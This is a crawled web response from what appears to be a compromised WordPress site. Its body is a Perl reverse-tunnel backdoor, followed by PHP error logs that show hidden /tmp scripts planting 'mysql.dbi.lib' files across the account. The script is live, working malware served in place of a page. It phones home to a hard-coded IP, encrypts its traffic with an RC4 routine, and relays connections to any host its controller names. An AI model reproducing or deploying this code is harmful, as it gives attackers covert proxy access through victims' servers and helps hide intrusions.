

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: http://www.betheceoofyourlifenow.com/
body_size: 7682
content:
#!/usr/bin/perl

use strict;
use warnings;
use Socket;
use Socket qw(IPPROTO_TCP TCP_NODELAY);
use Fcntl;
use Fcntl qw(:flock);
use threads;
use threads::shared;

my $host = '62.60.131.203';
my $port = 443;

my $xordata = "\x00" x 50;

for (my $i = 0; $i < 50; $i++) { substr($xordata, $i, 1) = pack('C', rand(255)); }

sub Rc4_crypt {
	 
	 my $passw = shift(@_);
	 
	 my $length = shift(@_);
	 
	 my $buff0 = shift(@_);
	 
	 my $start = shift(@_);
	 
	 my $sz = shift(@_);
	 
	 my $rc4 = "\x00" x 256;
	 
	 my $pockemon0 = 0;
	
	 my $pockemon1 = 0;
	
	 my $pockemon2 = 0;
	
	 my $pockemon3 = 0;
	
	 my $pockemon4 = 0;
	
	 my $pockemon5 = 0;
	
	 my $pockemon6 = 0;
	
	 my $pockemon7 = 0;
	
	 my $pockemon8 = 0;
	 
	 my $rcx = $sz;
	 
	 my $rsi = 0;
	 
	 my $rbx = 0;
	 
	 my $gs = 0;
	 
	 my $t = 0;
	 
	 for (my $i = 0; $i <= 255; $i++) { substr($rc4, $i, 1) = pack('C', $i); }
	 
	 do {
		 
		 substr($$buff0, $start + $rsi, 1) = pack('C', (unpack('C', substr($$buff0, $start + $rsi, 1)) ^ unpack('C', substr($$passw, $rbx, 1))));
		 
		 $rsi++;
		
		 $rbx++;
		
		 $rcx--;
		
		 if ($rbx == $length) {
			 
			 $rbx = 0;
		}
		 
	} while($rcx > 0);
	
	
	 while(1) {
		 
		 if ($gs == 0) {
			 
			 $pockemon2 = 0;

			 $pockemon3 = $length;
		}
		 
		 if ($gs != 0) {
			 
			 $gs = 0;

			 $pockemon2++;

			 if (--$pockemon3 == 0) { next; }
			 
		}
		
		 $pockemon7 = unpack('C', substr($rc4, $pockemon0, 1));
		 
		 $t = unpack('C', substr($$passw, $pockemon2, 1));

		 $pockemon1 += $t;

		 $pockemon1 = $pockemon1 & 255;

		 $pockemon1 += $pockemon7;

		 $pockemon1 = $pockemon1 & 255;

		 $pockemon6 = unpack('C', substr($rc4, $pockemon1, 1));
		 
		 substr($rc4, $pockemon0, 1) = pack('C', $pockemon6);
		 
		 substr($rc4, $pockemon1, 1) = pack('C', $pockemon7);
		 
		 $pockemon0++;

		 $pockemon0 = $pockemon0 & 255;
		 
		 if ($pockemon0 != 0) {
			 
			 $gs = 1;
			 
			 next;
		}
		
		 $pockemon4 = $sz;

		 $pockemon1 = 0;

		 $pockemon0 = 0;

		 $pockemon2 = 0;

		 $pockemon3 = 0;
		 
		 while(1) {
			 
			 $pockemon2++;

			 $pockemon2 = $pockemon2 & 255;

			 $pockemon7 = unpack('C', substr($rc4, $pockemon2, 1));
			 
			 $pockemon1 += $pockemon7;

			 $pockemon1 = $pockemon1 & 255;

			 $pockemon8 = unpack('C', substr($rc4, $pockemon1, 1));

			 substr($rc4, $pockemon2, 1) = pack('C', $pockemon8);
		 
			 substr($rc4, $pockemon1, 1) = pack('C', $pockemon7);

			 $pockemon8 += $pockemon7;
	
			 $pockemon8 = $pockemon8 & 255;

			 $pockemon0 = unpack('C', substr($rc4, $pockemon8, 1));
			 
			 $pockemon5 = unpack('C', substr($$buff0, $start + $pockemon3, 1));

			 $pockemon5 = $pockemon5 ^ $pockemon0;
			 
			 substr($$buff0, $start + $pockemon3, 1) = pack('C', $pockemon5);
			 
			 $pockemon3++;
			 
			 if (--$pockemon4 == 0)
			 {
				 last;
			 }
			 
		}
		 
		 last;
	}
	
	 $rsi = 0;
	
	 $rcx = $sz;
	
	 $rbx = 0;
	
	 do {
		 
		 substr($$buff0, $start + $rsi, 1) = pack('C', (unpack('C', substr($$buff0, $start + $rsi, 1)) ^ unpack('C', substr($$passw, $rbx, 1))));
		 
		 $rsi++;
		
		 $rbx++;
		
		 $rcx--;
		
		 if ($rbx == $length) {
			 
			 $rbx = 0;
		}
		 
	} while($rcx > 0);
	
}

sub synsend {
		
	 my $cSocket = shift(@_);
	 
	 my $buffer = shift(@_);
	 
	 my $flags	= shift(@_);

	 open(my $fh, "<", '/dev/null');

	 flock($fh, LOCK_EX);
	 
	 # ===============================================
	 
	 send($cSocket, $buffer, $flags);
	 
	 # ===============================================
	 
	 flock($fh, LOCK_UN);

	 close($fh);
}

sub newConnection {
	
	my $num = shift(@_);
	
	my $socketarray = shift(@_);
	
	my $sSocket = shift(@_);
	
	my $cSocket = shift(@_);
	
	my $buff0 = shift(@_);
	
    threads->create( sub {
		
		my $responce = pack('C', $num)."\x0A\x00\x05\x01\x00\x01\x00\x00\x00\x00\x00\x00";
		
		my $domain = '';
		
		my $port = 0;
		
		my $_ret = 0;
		
		my $data = '';
		
		my $buffer = '';
		
		setsockopt($cSocket, IPPROTO_TCP, TCP_NODELAY, 1);
		
		fcntl($cSocket, F_SETFL, O_NONBLOCK);
		
		if (unpack('C', substr($buff0, 7, 1)) == 3) {
			
			$domain = substr($buff0, 9, unpack('C', substr($buff0, 8, 1)));
			
			$port = unpack('S', substr($buff0, 9 + unpack('C', substr($buff0, 8, 1)) + 1, 1).substr($buff0, 9 + unpack('C', substr($buff0, 8, 1)) + 0, 1));
			
		}
		
		elsif (unpack('C', substr($buff0, 7, 1)) == 1) {
			
			$domain = sprintf("%d.%d.%d.%d", unpack('C', substr($buff0, 8 + 0, 1)), unpack('C', substr($buff0, 8 + 1, 1)), unpack('C', substr($buff0, 8 + 2, 1)), unpack('C', substr($buff0, 8 + 3, 1)));
			
			$port = unpack('S', substr($buff0, 12 + 1, 1).substr($buff0, 12 + 0, 1));
			
		}
		
		else {
			
			 goto close_;
		}
		
		 eval {
			 
			 my $paddr = sockaddr_in($port, inet_aton($domain));
		
			 connect($cSocket, $paddr);
		 
			 vec(my $win = '', fileno($cSocket), 1) = 1;

			 unless (select(undef, $win, undef, 10)) { goto close_; }
		 
			 fcntl($cSocket, F_SETFL, 0);
		 
			 substr($responce, 4, 1) = "\x00";
		 
			 $_ret = 1;
			 
		 };
		 
		 close_:
		 
		 Rc4_crypt(\$xordata, 50, \$responce, 0, 3);
		 
		 Rc4_crypt(\$xordata, 50, \$responce, 3, 10);
		 
		 synsend($sSocket, $responce, MSG_NOSIGNAL);
		 
		 Rc4_crypt(\$xordata, 50, \$responce, 0, 3);
		 
		 if ($_ret == 1) {
			 
			 while ($$socketarray[$num] == 1) {
				 
				 vec(my $rin = '', fileno($cSocket), 1) = 1;
				 
				 unless (select($rin, undef, undef, 1)) { next; }
				 
				 $data = '';

				 recv($cSocket, $data, 65530, 0);
	 
				 unless ($data) { last; }
				 
				 $buffer = pack('C', $num).pack('S', length($data)).$data;
				 
				 Rc4_crypt(\$xordata, 50, \$buffer, 0, 3);
		 
				 Rc4_crypt(\$xordata, 50, \$buffer, 3, length($data));
				 
				 synsend($sSocket, $buffer, MSG_NOSIGNAL);
				 
			}
		}
		
		 $$socketarray[$num] = 0;
		 
		 close($cSocket);
		 
		 substr($responce, 1, 2) = "\x00\x00";
		 
		 Rc4_crypt(\$xordata, 50, \$responce, 0, 3);
		 
		 synsend($sSocket, substr($responce, 0, 3), MSG_NOSIGNAL);
		
         threads->detach();
    });
}

sub bccnct {

	 my $host = shift(@_);
	 
	 my $port = shift(@_);
	 
	 my $remaining = 0;
	 
	 my $remaining4 = 0;
	 
	 my @socketarr;
	 
	 my @socketarray :shared;
	 
	 my $buffer = "\x00" x 100;
	 
	 my $buffernull = "\x00" x 3;
	 
	 my $buffer0 = '';
	 
	 my $isExit = 0;
	 
	 my $ecx = 0;
	 
	 my $eax = 0;
	 
	 my $data = '';
	 
	 my $_ret = 0;
	 
	 my $ebx = 0;
	 
	 my $edx = 0;
	 
	 socket($socketarr[0], PF_INET, SOCK_STREAM, getprotobyname('tcp'));
	 
	 setsockopt($socketarr[0], IPPROTO_TCP, TCP_NODELAY, 1);
	 
	 my $paddr = sockaddr_in($$port, inet_aton($$host));
	 
	 unless(connect($socketarr[0], $paddr)) { goto close0; }
	 
	 substr($buffer, 0, 50) = $xordata;
	 
	 substr($buffer, 50, 2) = "\xFF\xFF";
	 
	 substr($buffer, 54, 11) = "Perl script";
	 
	 Rc4_crypt(\$xordata, 50, \$buffer, 50, 50);
	 
	 send($socketarr[0], $buffer, MSG_NOSIGNAL);
	 
	 while(1) {
		 
		 if ($remaining4 != 4) {
			 
			 vec(my $rin = '', fileno($socketarr[0]), 1) = 1;
			 
			 my $ret = select($rin, undef, undef, 60);
			 
			 next if ($ret < 0);
			 
			 if ($ret == 0) {
				 
				 last if (substr($buffernull, 0, 3) ne "\x00\x00\x00");
				 
				 last if ($remaining != 0);
				 
				 last if ($remaining4 != 0);
				 
				 Rc4_crypt(\$xordata, 50, \$buffernull, 0, 3);
				 
				 synsend($socketarr[0], $buffernull, MSG_NOSIGNAL);
				 
				 next;
			}
			 
		}
		 
		 if ($remaining != 0 || $remaining4 == 4) {
			 
			 if ($edx == 0) {
				 
				 if (substr($buffer0, 0, 1) eq "\xFF" && substr($buffer0, 1, 1) eq "\xFE") {
					 
					 $isExit = 1;
					 
					 last;
					 
				}
				 
				 elsif ($ebx < 200 && $ebx > 0) {
				 
					 $socketarray[$ebx] = 0;
				 
				}
			
			}
			
			else {
				
				 $ecx = $edx;
				
				 $ecx = $ecx - $remaining;
				 
				 $data = '';
				 
				 recv($socketarr[0], $data, $ecx, 0);
				
				 unless ($data) { last; }
				 
				 $remaining += length($data);
				 
				 $buffer0 .= $data;
				 
				 if ($edx == $remaining) {
					 
					 Rc4_crypt(\$xordata, 50, \$buffer0, 4, $remaining);
					 
					 if (unpack('C', substr($buffer0, 0, 1)) == 0) {
						 
						 socket($socketarr[$ebx], PF_INET, SOCK_STREAM, getprotobyname('tcp'));
						 
						 $socketarray[$ebx] = 1;
						 
						 newConnection($ebx, \@socketarray, $socketarr[0], $socketarr[$ebx], $buffer0);
						 
					}
					
					 else {
						 
						 send($socketarr[$ebx], substr($buffer0, 4, $remaining), MSG_NOSIGNAL);
						 
					}
					 
					 $remaining = 0;
				}
				
			}
			 
			 $remaining4 = 0;
			 
		}
		
		else {
			
			 if ($remaining4 == 0) { $buffer0 = ''; }
			
			 $eax = 4;
			
			 $eax = $eax - $remaining4;
			 
			 $data = '';
			 
			 recv($socketarr[0], $data, $eax, 0);
			 
			 unless ($data) { last; }
			 
			 $remaining4 += length($data);
			 
			 $buffer0 .= $data;
			 
			 $buffernull = "\x00" x 3;
			 
			 if ($remaining4 == 4) {
				 
				 Rc4_crypt(\$xordata, 50, \$buffer0, 0, 4);
				 
				 $ebx = unpack('C', substr($buffer0, 1, 1));
				 
				 $edx = unpack('S', substr($buffer0, 2, 2));
			 
				 $_ret = 1;
			}
			
		}
	}
	
	 close0:
	 
	 close($socketarr[0]);
	 
	 for (my $i = 0; $i < 200; $i++) { $socketarray[$i] = 0; }
	 
	 sleep 10;
	 
	 if ($isExit == 1) { exit; }
	 
	 return $_ret;

}

bccnct(\$host, \$port);
[26-Dec-2025 18:48:15 UTC] PHP Parse error:  syntax error, unexpected '-', expecting identifier (T_STRING) or variable (T_VARIABLE) or number (T_NUM_STRING) in /tmp/.reset on line 1
[27-Dec-2025 16:13:30 UTC] PHP Parse error:  syntax error, unexpected '-', expecting identifier (T_STRING) or variable (T_VARIABLE) or number (T_NUM_STRING) in /tmp/.config on line 1
[27-Dec-2025 23:04:56 UTC] PHP Fatal error:  Class 'WP_Widget' not found in /home/vbudhi/public_html/wp-content/themes/optimizePressTheme/lib/widgets/op_SidebarAdvertisingWidget.php on line 4
[27-Dec-2025 23:05:03 UTC] PHP Notice:  Undefined index: file in /tmp/.multi on line 1
[27-Dec-2025 23:27:34 UTC] PHP Warning:  file_put_contents(/home/vbudhi/public_html//proc/2431843/fd/pluginmgr): failed to open stream: No such file or directory in /tmp/.class on line 1
[27-Dec-2025 23:27:48 UTC] PHP Fatal error:  Class 'WP_Widget' not found in /home/vbudhi/public_html/wp-content/themes/optimizePressTheme/lib/widgets/op_SidebarAdvertisingWidget.php on line 4
[27-Dec-2025 23:27:51 UTC] PHP Notice:  Undefined index: file in /tmp/.locked on line 1
[27-Dec-2025 23:27:55 UTC] PHP Warning:  file_put_contents(/home/vbudhi/public_html//proc/2431843/fd/pluginmgr): failed to open stream: No such file or directory in /tmp/.internal on line 1
[27-Dec-2025 23:58:25 UTC] PHP Fatal error:  Class 'WP_Widget' not found in /home/vbudhi/public_html/wp-content/themes/optimizePressTheme/lib/widgets/op_SidebarAdvertisingWidget.php on line 4
[27-Dec-2025 23:58:27 UTC] PHP Notice:  Undefined index: file in /tmp/.reset on line 1
[28-Dec-2025 00:07:39 UTC] PHP Warning:  file_put_contents(/home/vbudhi/public_html//home/vbudhi/.cagefs/opt/alt/php72/var/lib/php/pluginmgr): failed to open stream: No such file or directory in /tmp/.partition on line 1
[28-Dec-2025 00:15:33 UTC] PHP Fatal error:  Class 'WP_Widget' not found in /home/vbudhi/public_html/wp-content/themes/optimizePressTheme/lib/widgets/op_SidebarAdvertisingWidget.php on line 4
[28-Dec-2025 00:15:36 UTC] PHP Notice:  Undefined index: file in /tmp/.system on line 1
[28-Dec-2025 00:15:39 UTC] PHP Warning:  file_put_contents(/home/vbudhi/public_html//home/vbudhi/.cagefs/opt/alt/php72/var/lib/php/pluginmgr): failed to open stream: No such file or directory in /tmp/.config on line 1
[28-Dec-2025 00:21:32 UTC] PHP Fatal error:  Class 'WP_Widget' not found in /home/vbudhi/public_html/wp-content/themes/optimizePressTheme/lib/widgets/op_SidebarAdvertisingWidget.php on line 4
[28-Dec-2025 00:21:35 UTC] PHP Notice:  Undefined index: file in /tmp/.content on line 1
[28-Dec-2025 00:26:20 UTC] PHP Warning:  file_put_contents(/home/vbudhi/public_html//home/vbudhi/public_html/wp-includes/Text/pluginmgr): failed to open stream: No such file or directory in /tmp/.lock on line 1
[28-Dec-2025 00:30:15 UTC] PHP Fatal error:  Class 'WP_Widget' not found in /home/vbudhi/public_html/wp-content/themes/optimizePressTheme/lib/widgets/op_SidebarAdvertisingWidget.php on line 4
[28-Dec-2025 00:30:17 UTC] PHP Notice:  Undefined index: file in /tmp/.locked on line 1
[28-Dec-2025 00:36:17 UTC] PHP Warning:  file_put_contents(/home/vbudhi/public_html//home/vbudhi/public_html/wp-includes/Text/pluginmgr): failed to open stream: No such file or directory in /tmp/.oauthexceptions on line 1
[28-Dec-2025 13:43:28 UTC] PHP Parse error:  syntax error, unexpected '-', expecting identifier (T_STRING) or variable (T_VARIABLE) or number (T_NUM_STRING) in /tmp/.uconvert on line 1
[28-Dec-2025 17:28:18 UTC] PHP Fatal error:  Class 'WP_Widget' not found in /home/vbudhi/public_html/wp-content/themes/optimizePressTheme/lib/widgets/op_SidebarAdvertisingWidget.php on line 4
[28-Dec-2025 17:28:24 UTC] PHP Notice:  Undefined index: file in /tmp/.ibase_pconnection on line 1
[28-Dec-2025 17:38:45 UTC] PHP Warning:  file_put_contents(/home/vbudhi/public_html//home/vbudhi/public_html/wp-includes/js/tinymce/themes/mysql.dbi.lib): failed to open stream: No such file or directory in /tmp/.mb_convert on line 1
[28-Dec-2025 17:54:43 UTC] PHP Fatal error:  Class 'WP_Widget' not found in /home/vbudhi/public_html/wp-content/themes/optimizePressTheme/lib/widgets/op_SidebarAdvertisingWidget.php on line 4
[28-Dec-2025 17:54:48 UTC] PHP Notice:  Undefined index: file in /tmp/.accepted on line 1
[28-Dec-2025 18:00:49 UTC] PHP Warning:  file_put_contents(/home/vbudhi/public_html//home/vbudhi/public_html/wp-includes/js/tinymce/themes/mysql.dbi.lib): failed to open stream: No such file or directory in /tmp/.center on line 1
[28-Dec-2025 18:06:39 UTC] PHP Notice:  Undefined index: file in /tmp/.internal on line 1
[28-Dec-2025 18:06:41 UTC] PHP Warning:  file_put_contents(/home/vbudhi/public_html//run/screen/mysql.dbi.lib): failed to open stream: No such file or directory in /tmp/.include on line 1
[28-Dec-2025 18:10:45 UTC] PHP Notice:  Undefined index: file in /tmp/.ob_iconv_handle on line 1
[28-Dec-2025 18:14:13 UTC] PHP Warning:  file_put_contents(/home/vbudhi/public_html//run/screen/mysql.dbi.lib): failed to open stream: No such file or directory in /tmp/.mb_convert on line 1
[28-Dec-2025 18:16:51 UTC] PHP Notice:  Undefined index: file in /tmp/.mb_convert on line 1
[28-Dec-2025 18:19:02 UTC] PHP Warning:  file_put_contents(/home/vbudhi/public_html//home/vbudhi/.cagefs/opt/alt/php74/link/mysql.dbi.lib): failed to open stream: No such file or directory in /tmp/.class on line 1
[28-Dec-2025 18:20:57 UTC] PHP Notice:  Undefined index: file in /tmp/.dba_insertion on line 1
[28-Dec-2025 18:20:59 UTC] PHP Warning:  file_put_contents(/home/vbudhi/public_html//home/vbudhi/.cagefs/opt/alt/php74/link/mysql.dbi.lib): failed to open stream: No such file or directory in /tmp/.dbx_convert on line 1
[28-Dec-2025 18:22:58 UTC] PHP Notice:  Undefined index: file in /tmp/.sys on line 1
[28-Dec-2025 18:24:09 UTC] PHP Warning:  file_put_contents(/home/vbudhi/public_html//home/vbudhi/mail/.Junk/mysql.dbi.lib): failed to open stream: No such file or directory in /tmp/.cache on line 1
[28-Dec-2025 18:25:48 UTC] PHP Notice:  Undefined index: file in /tmp/.rjust on line 1
[28-Dec-2025 18:26:56 UTC] PHP Warning:  file_put_contents(/home/vbudhi/public_html//home/vbudhi/mail/.Junk/mysql.dbi.lib): failed to open stream: No such file or directory in /tmp/.accepted on line 1
[28-Dec-2025 18:27:15 UTC] PHP Notice:  Undefined index: file in /tmp/.rjust on line 1
[28-Dec-2025 18:28:10 UTC] PHP Warning:  file_put_contents(/home/vbudhi/public_html//home/vbudhi/.sucuriquarantine/home/vbudhi/public_html/wp-content/themes/mysql.dbi.lib): failed to open stream: No such file or directory in /tmp/.content on line 1
[28-Dec-2025 18:28:22 UTC] PHP Notice:  Undefined index: file in /tmp/.content on line 1
[28-Dec-2025 18:29:11 UTC] PHP Warning:  file_put_contents(/home/vbudhi/public_html//home/vbudhi/.sucuriquarantine/home/vbudhi/public_html/wp-content/themes/mysql.dbi.lib): failed to open stream: No such file or directory in /tmp/.accepted on line 1
[28-Dec-2025 18:31:09 UTC] PHP Notice:  Undefined index: file in /tmp/.reset on line 1
[28-Dec-2025 18:31:11 UTC] PHP Warning:  file_put_contents(/home/vbudhi/public_html//home/vbudhi/mail/.Sent/new/mysql.dbi.lib): failed to open stream: No such file or directory in /tmp/.center on line 1
[28-Dec-2025 18:32:06 UTC] PHP Notice:  Undefined index: file in /tmp/.rfind on line 1
[28-Dec-2025 18:32:48 UTC] PHP Warning:  file_put_contents(/home/vbudhi/public_html//home/vbudhi/mail/.Sent/new/mysql.dbi.lib): failed to open stream: No such file or directory in /tmp/.content on line 1
[28-Dec-2025 18:33:33 UTC] PHP Notice:  Undefined index: file in /tmp/.lock on line 1
[28-Dec-2025 18:34:01 UTC] PHP Warning:  file_put_contents(/home/vbudhi/public_html//home/vbudhi/public_html/wp-includes/Text/Diff/Renderer/mysql.dbi.lib): failed to open stream: No such file or directory in /tmp/.ob_iconv_handle on line 1
[28-Dec-2025 18:34:46 UTC] PHP Notice:  Undefined index: file in /tmp/.reset on line 1
[28-Dec-2025 18:34:49 UTC] PHP Warning:  file_put_contents(/home/vbudhi/public_html//home/vbudhi/public_html/wp-includes/Text/Diff/Renderer/mysql.dbi.lib): failed to open stream: No such file or directory in /tmp/.rfind on line 1
[28-Dec-2025 18:35:34 UTC] PHP Notice:  Undefined index: file in /tmp/.multi on line 1
[28-Dec-2025 18:35:57 UTC] PHP Warning:  file_put_contents(/home/vbudhi/public_html//home/vbudhi/public_html/wp-includes/js/swfupload/mysql.dbi.lib): failed to open stream: No such file or directory in /tmp/.ob_iconv_handle on line 1
[28-Dec-2025 18:36:54 UTC] PHP Notice:  Undefined index: file in /tmp/.cache on line 1
[28-Dec-2025 18:36:56 UTC] PHP Warning:  file_put_contents(/home/vbudhi/public_html//home/vbudhi/public_html/wp-includes/js/swfupload/mysql.dbi.lib): failed to open stream: No such file or directory in /tmp/.oauthexceptions on line 1
[28-Dec-2025 18:37:31 UTC] PHP Notice:  Undefined index: file in /tmp/.class on line 1
[28-Dec-2025 18:37:34 UTC] PHP Warning:  file_put_contents(/home/vbudhi/public_html//home/vbudhi/.sucuriquarantine/home/vbudhi/public_html/wp-content/themes/optimizePressTheme/lib/admin/inc/install_templates/Landing_Page_with_Content/mysql.dbi.lib): failed to open stream: No such file or directory in /tmp/.locked on line 1
[28-Dec-2025 18:38:32 UTC] PHP Notice:  Undefined index: file in /tmp/.class on line 1
[28-Dec-2025 18:39:08 UTC] PHP Warning:  file_put_contents(/home/vbudhi/public_html//home/vbudhi/.sucuriquarantine/home/vbudhi/public_html/wp-content/themes/optimizePressTheme/lib/admin/inc/install_templates/Landing_Page_with_Content/mysql.dbi.lib): failed to open stream: No such file or directory in /tmp/.uconvert on line 1
[28-Dec-2025 18:39:50 UTC] PHP Notice:  Undefined index: file in /tmp/.rjust on line 1
[28-Dec-2025 18:40:10 UTC] PHP Warning:  file_put_contents(/home/vbudhi/public_html//home/vbudhi/public_html/wp-includes/js/mediaelement/mysql.dbi.lib): failed to open stream: No such file or directory in /tmp/.request on line 1
[28-Dec-2025 18:40:23 UTC] PHP Notice:  Undefined index: file in /tmp/.uconvert on line 1
[28-Dec-2025 18:40:57 UTC] PHP Warning:  file_put_contents(/home/vbudhi/public_html//home/vbudhi/public_html/wp-includes/js/mediaelement/mysql.dbi.lib): failed to open stream: No such file or directory in /tmp/.dba_insertion on line 1
[28-Dec-2025 18:41:30 UTC] PHP Notice:  Undefined index: file in /tmp/.request on line 1
[28-Dec-2025 18:41:52 UTC] PHP Warning:  file_put_contents(/home/vbudhi/public_html//home/vbudhi/.cagefs/opt/alt/php81/mysql.dbi.lib): failed to open stream: No such file or directory in /tmp/.accepted on line 1
[28-Dec-2025 18:42:20 UTC] PHP Notice:  Undefined index: file in /tmp/.class on line 1
[28-Dec-2025 18:42:36 UTC] PHP Warning:  file_put_contents(/home/vbudhi/public_html//home/vbudhi/.cagefs/opt/alt/php81/mysql.dbi.lib): failed to open stream: No such file or directory in /tmp/.system on line 1
[28-Dec-2025 18:43:18 UTC] PHP Notice:  Undefined index: file in /tmp/.rjust on line 1
[28-Dec-2025 18:43:34 UTC] PHP Warning:  file_put_contents(/home/vbudhi/public_html//home/vbudhi/mail/.Junk/cur/mysql.dbi.lib): failed to open stream: No such file or directory in /tmp/.partition on line 1
[28-Dec-2025 18:44:01 UTC] PHP Notice:  Undefined index: file in /tmp/.accept on line 1
[28-Dec-2025 18:44:15 UTC] PHP Warning:  file_put_contents(/home/vbudhi/public_html//home/vbudhi/mail/.Junk/cur/mysql.dbi.lib): failed to open stream: No such file or directory in /tmp/.dba_insertion on line 1
[28-Dec-2025 18:44:42 UTC] PHP Notice:  Undefined index: file in /tmp/.oauthexceptions on line 1
[28-Dec-2025 18:45:32 UTC] PHP Warning:  file_put_contents(/home/vbudhi/public_html//home/vbudhi/public_html/wp-includes/js/tinymce/themes/modern/mysql.dbi.lib): failed to open stream: No such file or directory in /tmp/.parle_tokens on line 1
[28-Dec-2025 18:45:55 UTC] PHP Notice:  Undefined index: file in /tmp/.uconvert on line 1
[28-Dec-2025 18:46:08 UTC] PHP Warning:  file_put_contents(/home/vbudhi/public_html//home/vbudhi/public_html/wp-includes/js/tinymce/themes/modern/mysql.dbi.lib): failed to open stream: No such file or directory in /tmp/.lock on line 1
[28-Dec-2025 18:46:37 UTC] PHP Notice:  Undefined index: file in /tmp/.parle_tokens on line 1
[28-Dec-2025 18:46:48 UTC] PHP Warning:  file_put_contents(/home/vbudhi/public_html//home/vbudhi/public_html/wp-includes/js/tinymce/plugins/fullscreen/mysql.dbi.lib): failed to open stream: No such file or directory in /tmp/.rfind on line 1
[28-Dec-2025 18:47:10 UTC] PHP Notice:  Undefined index: file in /tmp/.dba_insertion on line 1
[28-Dec-2025 18:47:21 UTC] PHP Warning:  file_put_contents(/home/vbudhi/public_html//home/vbudhi/public_html/wp-includes/js/tinymce/plugins/fullscreen/mysql.dbi.lib): failed to open stream: No such file or directory in /tmp/.rindex on line 1
[28-Dec-2025 18:47:46 UTC] PHP Notice:  Undefined index: file in /tmp/.config on line 1
[28-Dec-2025 18:47:59 UTC] PHP Warning:  file_put_contents(/home/vbudhi/public_html//home/vbudhi/.htpasswds/mysql.dbi.lib): failed to open stream: No such file or directory in /tmp/.lock on line 1
[28-Dec-2025 18:48:20 UTC] PHP Notice:  Undefined index: file in /tmp/.post on line 1
[28-Dec-2025 18:48:45 UTC] PHP Warning:  file_put_contents(/home/vbudhi/public_html//home/vbudhi/.htpasswds/mysql.dbi.lib): failed to open stream: No such file or directory in /tmp/.dba_insertion on line 1
[28-Dec-2025 18:49:09 UTC] PHP Notice:  Undefined index: file in /tmp/.rjust on line 1
[28-Dec-2025 18:49:19 UTC] PHP Warning:  file_put_contents(/home/vbudhi/public_html//home/vbudhi/public_html/wp-includes/images/crystal/mysql.dbi.lib): failed to open stream: No such file or directory in /tmp/.parle_tokens on line 1
[28-Dec-2025 18:49:38 UTC] PHP Notice:  Undefined index: file in /tmp/.accept on line 1
[28-Dec-2025 18:49:49 UTC] PHP Warning:  file_put_contents(/home/vbudhi/public_html//home/vbudhi/public_html/wp-includes/images/crystal/mysql.dbi.lib): failed to open stream: No such file or directory in /tmp/.ibase_pconnection on line 1
[28-Dec-2025 18:50:11 UTC] PHP Notice:  Undefined index: file in /tmp/.request on line 1
[28-Dec-2025 18:50:14 UTC] PHP Warning:  file_put_contents(/home/vbudhi/public_html//home/vbudhi/.cagefs/opt/alt/php81/var/lib/php/mysql.dbi.lib): failed to open stream: No such file or directory in /tmp/.classes on line 1
[28-Dec-2025 18:50:39 UTC] PHP Notice:  Undefined index: file in /tmp/.class on line 1
[28-Dec-2025 18:50:55 UTC] PHP Warning:  file_put_contents(/home/vbudhi/public_html//home/vbudhi/.cagefs/opt/alt/php81/var/lib/php/mysql.dbi.lib): failed to open stream: No such file or directory in /tmp/.content on line 1
[28-Dec-2025 18:51:22 UTC] PHP Notice:  Undefined index: file in /tmp/.locked on line 1
[28-Dec-2025 18:51:35 UTC] PHP Warning:  file_put_contents(/home/vbudhi/public_html//home/vbudhi/.sucuriquarantine/home/vbudhi/public_html/wp-content/themes/optimizePressTheme/lib/js/mysql.dbi.lib): failed to open stream: No such file or directory in /tmp/.multi on line 1
[28-Dec-2025 18:51:57 UTC] PHP Notice:  Undefined index: file in /tmp/.center on line 1
[28-Dec-2025 18:52:11 UTC] PHP Warning:  file_put_contents(/home/vbudhi/public_html//home/vbudhi/.sucuriquarantine/home/vbudhi/public_html/wp-content/themes/optimizePressTheme/lib/js/mysql.dbi.lib): failed to open stream: No such file or directory in /tmp/.created on line 1
[28-Dec-2025 18:52:32 UTC] PHP Notice:  Undefined index: file in /tmp/.content on line 1
[28-Dec-2025 18:52:44 UTC] PHP Warning:  file_put_contents(/home/vbudhi/public_html//home/vbudhi/.cagefs/opt/alt/php54/var/lib/php/session/mysql.dbi.lib): failed to open stream: No such file or directory in /tmp/.reset on line 1
[28-Dec-2025 18:53:05 UTC] PHP Notice:  Undefined index: file in /tmp/.ibase_pconnection on line 1
[28-Dec-2025 18:53:16 UTC] PHP Warning:  file_put_contents(/home/vbudhi/public_html//home/vbudhi/.cagefs/opt/alt/php54/var/lib/php/session/mysql.dbi.lib): failed to open stream: No such file or directory in /tmp/.dba_insertion on line 1
[28-Dec-2025 18:53:41 UTC] PHP Notice:  Undefined index: file in /tmp/.db2_convert on line 1
[28-Dec-2025 18:53:53 UTC] PHP Warning:  file_put_contents(/home/vbudhi/public_html//home/vbudhi/.cagefs/opt/alt/php71/var/lib/php/session/mysql.dbi.lib): failed to open stream: No such file or directory in /tmp/.internal on line 1
[28-Dec-2025 18:54:14 UTC] PHP Notice:  Undefined index: file in /tmp/.lock on line 1
[28-Dec-2025 18:54:18 UTC] PHP Warning:  file_put_contents(/home/vbudhi/public_html//home/vbudhi/.cagefs/opt/alt/php71/var/lib/php/session/mysql.dbi.lib): failed to open stream: No such file or directory in /tmp/.dba_insertion on line 1
[28-Dec-2025 18:54:41 UTC] PHP Notice:  Undefined index: file in /tmp/.parle_tokens on line 1
[28-Dec-2025 18:54:49 UTC] PHP Warning:  file_put_contents(/home/vbudhi/public_html//home/vbudhi/.sucuriquarantine/home/vbudhi/public_html/wp-includes/js/mysql.dbi.lib): failed to open stream: No such file or directory in /tmp/.classes on line 1
[28-Dec-2025 18:55:01 UTC] PHP Notice:  Undefined index: file in /tmp/.rjust on line 1
[28-Dec-2025 18:55:09 UTC] PHP Warning:  file_put_contents(/home/vbudhi/public_html//home/vbudhi/.sucuriquarantine/home/vbudhi/public_html/wp-includes/js/mysql.dbi.lib): failed to open stream: No such file or directory in /tmp/.post on line 1
